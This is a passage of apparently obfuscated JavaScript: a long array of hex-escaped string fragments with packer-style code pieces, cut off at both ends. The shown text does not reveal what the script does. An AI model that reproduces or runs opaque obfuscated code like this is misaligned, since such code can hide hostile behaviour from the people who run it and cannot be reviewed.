9\x49\x28\x34\x59','\x35\x30\x7c\x5f\x34\x35\x33\x7c\x5f\x34','\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x35','\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x35\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2c','\x37\x5c\x27\x29\x5d\x28\x32\x70\x28\x29','\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27\x2b\x34','\x5c\x37\x5c\x5c\x63\x5c\x27\x29\x5d\x28','\x5d\x28\x31\x62\x28\x5c\x27\x5c\x5c\x33','\x67\x42\x7c\x67\x41\x7c\x67\x7a\x7c\x67','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x34\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6f\x5c','\x34\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x74','\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65','\x38\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27\x29','\x61\x2b\x32\x48\x28\x32\x45\x28\x5c\x27','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68','\x5c\x27\x29\x2b\x31\x50\x28\x5c\x27\x5c','\x6a\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x29\x5d\x26\x26\x5c\x27\x5c\x27\x21\x3d','\x30\x78\x31\x66\x34\x7c\x5f\x31\x39\x34','\x64\x29\x2c\x39\x69\x3d\x33\x4a\x5b\x31','\x5c\x6e\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x38\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29','\x27\x29\x2b\x62\x62\x5b\x31\x45\x28\x5c','\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x31\x41','\x5c\x61\x5c\x5c\x3d\x5c\x5c\x7b\x32\x5c','\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c\x5c\x78','\x5c\x5c\x31\x6e\x5c\x27\x3b\x45\x20\x33','\x37\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x5c\x6b\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x5c\x6b\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x2c\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x71','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x29\x2c','\x37\x5c\x5c\x33\x5c\x5c\x6b\x5c\x27\x29','\x5c\x47\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c','\x31\x49\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27','\x29\x29\x5b\x31\x31\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6b','\x7d\x2c\x63\x75\x29\x3b\x4a\x20\x38\x35','\x38\x52\x2c\x37\x59\x29\x7b\x45\x20\x32','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x36\x5c','\x27\x29\x5d\x28\x31\x72\x28\x5c\x27\x5c','\x70\x5c\x5c\x33\x6c\x5c\x5c\x31\x4b\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c','\x29\x3d\x3d\x33\x6a\x7c\x7c\x31\x43\x28','\x5c\x5c\x72\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x5c\x5c\x4c\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x27\x29\x29\x7d\x29\x2c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x27\x3d\x3d\x34\x4e\x5b\x34\x4c\x5d','\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x43\x5c','\x29\x7b\x45\x20\x33\x4e\x3d\x63\x30\x28','\x29\x2b\x33\x64\x28\x5c\x27\x5c\x5c\x33','\x62\x5c\x5c\x35\x5c\x5c\x6a\x5c\x5c\x6b','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c','\x27\x29\x2b\x31\x72\x28\x5c\x27\x5c\x5c','\x5d\x3d\x5c\x27\x5c\x5c\x44\x5c\x5c\x38','\x39\x34\x7c\x5f\x33\x39\x38\x7c\x5f\x34','\x32\x42\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x2b\x49\x28\x5c\x27\x5c\x5c','\x6a\x62\x7c\x6a\x6b\x7c\x6a\x6a\x7c\x6a','\x6a\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x62','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c','\x28\x29\x2c\x24\x28\x34\x72\x28\x5c\x27','\x35\x5c\x5c\x6f\x5c\x27\x29\x2b\x31\x54','\x7b\x45\x20\x31\x4c\x3d\x31\x35\x2c\x34','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x29\x29','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x74','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x37\x5c\x5c\x38\x5c\x5c\x74\x5c\x27\x29','\x35\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x47','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74','\x2b\x5c\x27\x5c\x5c\x64\x5c\x5c\x72\x5c','\x5c\x35\x76\x5c\x27\x2b\x31\x38\x28\x5c','\x34\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x66','\x6c\x5c\x5c\x62\x5c\x27\x5d\x28\x29\x2c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c','\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c','\x65\x38\x7c\x5f\x36\x33\x37\x7c\x5f\x32','\x5c\x5c\x65\x5c\x5c\x56\x5c\x27\x2c\x5c','\x20\x35\x68\x3d\x52\x3b\x39\x61\x5b\x35','\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31','\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x69\x5c','\x68\x7c\x71\x67\x7c\x71\x61\x7c\x70\x4f','\x68\x5c\x5c\x6e\x5c\x27\x29\x5d\x2c\x62','\x21\x3d\x28\x32\x58\x3d\x31\x66\x28\x32','\x6b\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x32\x65\x5c\x5c\x31','\x46\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5c\x62\x5c\x5c\x35\x5c\x27\x2b\x5c\x27','\x27\x29\x2b\x31\x35\x28\x5c\x27\x5c\x5c','\x20\x39\x33\x28\x29\x7b\x45\x20\x32\x52','\x29\x3a\x33\x35\x5b\x5c\x27\x5c\x5c\x69','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x27\x5c\x5c\x74\x5c\x5c\x38\x5c\x5c\x38','\x5c\x37\x5c\x27\x29\x2b\x39\x72\x2b\x31','\x20\x31\x41\x3d\x31\x30\x2c\x32\x4f\x3d','\x38\x5c\x5c\x68\x5c\x27\x29\x2b\x31\x37','\x5d\x28\x4a\x28\x29\x7b\x45\x20\x31\x70','\x5c\x5c\x33\x5c\x5c\x79\x5c\x5c\x43\x5c','\x5f\x34\x37\x35\x7c\x5f\x35\x31\x35\x7c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x27\x2c\x5c','\x31\x6f\x28\x38\x71\x2c\x38\x70\x29\x7d','\x5c\x78\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c','\x44\x5c\x27\x5d\x29\x62\x68\x5b\x5c\x27','\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x66\x5c\x27\x29\x29\x7d\x29\x2c\x24','\x5c\x66\x5c\x5c\x42\x5c\x27\x29\x29\x5b','\x32\x6c\x2c\x36\x57\x3d\x7b\x7d\x3b\x36','\x27\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c','\x33\x7c\x5f\x33\x31\x34\x7c\x5f\x33\x30','\x33\x53\x2c\x33\x56\x2c\x34\x41\x2c\x61','\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x5c\x6b\x5c\x27\x5d\x28\x32\x79\x28\x5c','\x6b\x70\x7c\x6b\x7a\x7c\x6b\x79\x7c\x6b','\x61\x6c\x29\x7b\x45\x20\x34\x7a\x3d\x31','\x5c\x5c\x63\x5c\x27\x29\x29\x5b\x32\x37','\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x27\x29','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x42\x5c','\x27\x29\x2c\x39\x52\x29\x2c\x39\x62\x28','\x31\x3d\x21\x21\x5b\x5d\x3b\x31\x36\x20','\x39\x3b\x5a\x28\x31\x62\x28\x5c\x27\x5c','\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x32\x32','\x27\x2c\x5c\x27\x5c\x5c\x31\x71\x5c\x27','\x20\x32\x73\x3d\x49\x2c\x34\x50\x3d\x24','\x5d\x28\x29\x2c\x36\x53\x3d\x31\x66\x28','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x74\x5c','\x68\x77\x62\x41\x48','\x34\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x33','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x62','\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x27\x5d\x28\x31\x4d\x28\x5c\x27','\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x76\x5c','\x5c\x68\x5c\x5c\x66\x5c\x27\x29\x2b\x31','\x29\x5d\x28\x29\x3e\x3d\x37\x34\x3f\x33','\x69\x5c\x5c\x56\x5c\x27\x2c\x5c\x27\x5c','\x74\x5c\x27\x29\x5d\x28\x29\x2c\x37\x6d','\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x68\x5c','\x5c\x78\x5c\x5c\x6e\x5c\x27\x29\x5b\x49','\x36\x5c\x27\x29\x2b\x32\x61\x28\x5c\x27','\x78\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41','\x38\x7c\x5f\x33\x39\x7c\x5f\x33\x33\x7c','\x72\x7c\x30\x78\x61\x7c\x5f\x31\x37\x36','\x5c\x79\x5c\x27\x29\x5d\x26\x26\x5c\x27','\x5c\x79\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x32\x39\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c','\x37\x7c\x5f\x32\x35\x35\x7c\x5f\x32\x36','\x76\x44\x4d\x74\x62','\x27\x2b\x57\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x63\x5c\x5c\x43\x5c\x27\x29\x5d','\x2c\x34\x59\x5b\x5c\x27\x5c\x5c\x72\x5c','\x33\x31\x31\x32\x7c\x61\x72\x67\x75\x6d','\x37\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x29','\x5c\x35\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x66\x5c\x27\x29\x2b\x52\x28\x5c','\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x29\x5b\x37\x39\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x27','\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x2c\x5c','\x36\x7c\x5f\x32\x30\x30\x7c\x5f\x31\x38','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c','\x5c\x63\x5c\x5c\x74\x5c\x5c\x33\x5c\x27','\x36\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6d\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x68\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29\x29','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c','\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x4c','\x7c\x67\x46\x7c\x69\x6c\x7c\x67\x47\x7c','\x5c\x27\x29\x2b\x31\x53\x28\x5c\x27\x5c','\x32\x65\x5c\x5c\x31\x77\x5c\x5c\x71\x5c','\x31\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5d\x28\x4a\x28\x39\x31\x29\x7b\x45\x20','\x5d\x5b\x31\x46\x28\x5c\x27\x5c\x5c\x33','\x33\x66\x5b\x34\x6e\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x6b','\x5c\x37\x5c\x5c\x33\x5c\x5c\x35\x5c\x27','\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x48\x5c','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x35\x5c','\x3d\x49\x3b\x32\x54\x3d\x59\x21\x3d\x32','\x63\x5c\x5c\x43\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x68\x5c','\x5c\x69\x5c\x5c\x4c\x5c\x27\x2c\x31\x34','\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c','\x5c\x41\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x7c\x69\x6b\x7c\x6a\x61\x7c\x6a\x77\x7c','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x63\x5c\x27','\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x4b\x5c','\x39\x7c\x30\x78\x31\x39\x30\x7c\x5f\x33','\x5c\x33\x5c\x27\x29\x5d\x28\x37\x30\x29','\x5c\x35\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c','\x48\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x27\x2c','\x50\x5b\x32\x73\x28\x5c\x27\x5c\x5c\x33','\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x27','\x20\x37\x62\x3d\x5c\x27\x5c\x27\x21\x3d','\x7c\x65\x36\x7c\x65\x35\x7c\x65\x34\x7c','\x5c\x5c\x43\x5c\x5c\x63\x5c\x27\x29\x2b','\x30\x7c\x5f\x34\x30\x31\x7c\x5f\x34\x31','\x5f\x35\x39\x31\x7c\x5f\x35\x37\x39\x7c','\x5c\x35\x5c\x5c\x6b\x5c\x27\x29\x5d\x28','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x5c\x35\x5c\x27','\x5c\x5c\x35\x5c\x27\x5d\x28\x29\x5b\x54','\x42\x5c\x27\x29\x2b\x36\x70\x2b\x5c\x27','\x29\x2b\x63\x74\x29\x7d\x7d\x29\x29\x7d','\x63\x5c\x5c\x42\x5c\x27\x29\x2b\x49\x28','\x79\x5c\x27\x29\x5d\x3f\x32\x66\x28\x5c','\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x67\x2c\x35\x32\x3d\x59\x3b\x35\x32','\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2c','\x5c\x36\x5c\x5c\x64\x5c\x27\x2b\x31\x62','\x4e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x68','\x70\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x4f','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x29','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c','\x5c\x5c\x6f\x5c\x5c\x33\x5c\x5c\x33\x5c','\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c','\x36\x5c\x27\x29\x3d\x3d\x3d\x31\x31\x28','\x29\x2b\x31\x6c\x28\x5c\x27\x5c\x5c\x33','\x5c\x44\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x51\x5c\x5c\x6a','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x46','\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c','\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x36\x31\x38\x7c\x5f\x35\x36\x39\x7c\x5f','\x68\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x64','\x31\x34\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65','\x29\x63\x4f\x5b\x5c\x27\x5c\x5c\x72\x5c','\x31\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c','\x5c\x42\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x27\x29\x29\x2c\x33\x63\x3d','\x27\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x68','\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x29\x5b','\x37\x5c\x27\x29\x5d\x5b\x58\x28\x5c\x27','\x5c\x27\x5d\x28\x29\x5b\x31\x5a\x28\x5c','\x69\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x65','\x6c\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x64','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x6f','\x28\x29\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x74\x5c\x5c\x74\x5c\x27\x29\x2c\x5c\x27','\x5c\x5c\x63\x5c\x27\x29\x29\x2c\x37\x38','\x26\x37\x6b\x5b\x31\x41\x28\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c','\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c','\x2b\x5c\x27\x5c\x5c\x69\x5c\x27\x5d\x28','\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x68\x5c','\x68\x5c\x5c\x36\x5c\x27\x29\x2b\x34\x61','\x7c\x6c\x67\x7c\x6c\x66\x7c\x6c\x64\x7c','\x5c\x5c\x38\x5c\x5c\x6f\x5c\x5c\x33\x5c','\x29\x7d\x7d\x64\x6b\x20\x70\x7d\x28\x27','\x27\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x4f','\x75\x7d\x31\x69\x7b\x45\x20\x37\x32\x3d','\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c','\x5c\x5c\x68\x5c\x27\x29\x2b\x31\x73\x28','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x72\x5c\x27\x29\x2c\x24\x28\x31\x72','\x5c\x37\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x36\x5c','\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x27\x5d','\x5d\x28\x29\x3e\x3d\x35\x37\x5b\x5c\x27','\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29\x2b','\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2c\x5c','\x29\x29\x2f\x35\x38\x2b\x32\x48\x28\x32','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x43\x5c','\x27\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6a','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6f','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x44\x5c','\x5c\x38\x5c\x5c\x6b\x5c\x5c\x36\x5c\x27','\x35\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x36','\x5c\x27\x29\x5d\x26\x26\x28\x34\x73\x5b','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c','\x45\x20\x31\x51\x3d\x49\x3b\x39\x6f\x5b','\x29\x5d\x28\x2f\x3c\x38\x7a\x28\x3f\x3a','\x4b\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x44','\x20\x68\x4e\x28\x27\x5c\x5c\x62\x27\x2b','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29\x2c','\x36\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x35','\x7a\x3d\x38\x4e\x5b\x37\x4f\x5d\x5b\x31','\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c','\x33\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29\x29','\x5c\x69\x5c\x27\x2c\x5c\x27\x5c\x5c\x44','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x41\x5c','\x48\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x71','\x29\x5d\x28\x31\x51\x28\x5c\x27\x5c\x5c','\x29\x2c\x37\x57\x29\x2c\x39\x4a\x28\x34','\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c','\x37\x7c\x5f\x35\x39\x7c\x78\x34\x61\x7c','\x31\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x3d\x3d\x33\x36\x3f\x33\x4c\x3a\x35','\x5c\x74\x5c\x5c\x75\x5c\x27\x29\x29\x5b','\x5c\x5c\x63\x5c\x27\x29\x2c\x31\x37\x28','\x31\x38\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x42\x5c\x27\x29\x5d\x28\x4a\x28\x36\x51','\x3f\x62\x6b\x3a\x31\x78\x28\x5c\x27\x5c','\x5c\x75\x5c\x5c\x6b\x5c\x27\x29\x29\x3b','\x5c\x46\x5c\x5c\x35\x5c\x27\x3d\x3d\x38','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2c\x39\x33\x29','\x5c\x38\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x27\x5d\x3f\x35\x39\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x31\x36\x20\x34\x51\x3d\x31','\x2b\x32\x6c\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x65','\x5c\x31\x65\x5c\x5c\x34\x5c\x5c\x41\x5c','\x5c\x5c\x36\x5c\x5c\x42\x5c\x27\x29\x5d','\x5c\x27\x5c\x5c\x34\x5c\x5c\x62\x5c\x27','\x62\x5c\x27\x5d\x28\x2f\x28\x5b\x5e\x7b','\x5c\x72\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x73\x70\x6c\x69\x74','\x64\x6a\x7c\x68\x5a\x7c\x68\x59\x7c\x68','\x2c\x34\x42\x3d\x5c\x27\x5c\x27\x2c\x34','\x7c\x5f\x32\x30\x32\x7c\x5f\x31\x36\x38','\x32\x4d\x5b\x58\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65','\x53\x7c\x67\x65\x7c\x67\x33\x7c\x67\x66','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x42\x5c','\x6f\x5c\x5c\x33\x5c\x5c\x42\x5c\x27\x29','\x5c\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x5c\x6f\x5c\x27\x29\x29\x5b\x31\x62\x28','\x38\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x5c\x70\x5c\x5c\x69\x5c\x27\x2c\x5c\x27','\x31\x35\x31\x7c\x78\x32\x36\x7c\x5f\x31','\x5f\x34\x39\x39\x7c\x5f\x36\x30\x30\x7c','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x74','\x42\x5c\x27\x29\x2b\x34\x79\x2b\x28\x57','\x5c\x63\x5c\x27\x29\x5d\x28\x4a\x28\x29','\x27\x5c\x5c\x64\x5c\x5c\x4d\x5c\x27\x2b','\x27\x29\x29\x7d\x29\x29\x2c\x37\x6b\x5b','\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c','\x68\x61\x72\x43\x6f\x64\x65\x7c\x78\x36','\x3a\x31\x59\x5b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x78\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c','\x3b\x5a\x28\x58\x28\x5c\x27\x5c\x5c\x33','\x46\x2c\x34\x4d\x29\x2d\x31\x61\x5d\x29','\x6f\x71\x7c\x6f\x70\x7c\x6f\x6f\x7c\x6f','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x6a\x5c','\x33\x36\x3d\x31\x66\x28\x33\x4d\x2c\x32','\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c\x38\x5c','\x7c\x6e\x76\x7c\x6e\x74\x7c\x6e\x6a\x7c','\x3d\x32\x63\x5b\x52\x28\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x36\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71','\x7c\x5f\x38\x33\x7c\x5f\x38\x32\x7c\x5f','\x27\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x36','\x62\x69\x29\x7b\x45\x20\x32\x55\x3d\x31','\x4d\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c','\x27\x2b\x49\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x27','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x43','\x75\x7c\x6c\x74\x7c\x6c\x73\x7c\x6c\x72','\x27\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x66','\x39\x29\x3a\x63\x2e\x68\x51\x28\x33\x36','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x68\x5c','\x5c\x6b\x5c\x27\x5d\x28\x31\x39\x28\x5c','\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x5c\x27\x5c\x5c\x31\x74\x5c\x5c\x36\x5c','\x24\x28\x55\x29\x2c\x33\x42\x3d\x32\x46','\x71\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x70','\x64\x5c\x27\x5d\x28\x31\x6a\x28\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x63','\x5c\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c','\x28\x29\x2c\x35\x6d\x5b\x31\x64\x28\x5c','\x34\x39\x5b\x34\x61\x28\x5c\x27\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x66\x5c\x27\x29\x29','\x74\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x5c\x42\x5c\x27\x29\x5d\x28\x4a\x28\x29','\x26\x33\x48\x5b\x31\x67\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x36','\x31\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5d\x28\x52\x28\x5c\x27\x5c\x5c','\x37\x7c\x5f\x32\x30\x31\x7c\x5f\x31\x39','\x5c\x5c\x79\x5c\x27\x29\x29\x26\x26\x28','\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x36\x5c','\x4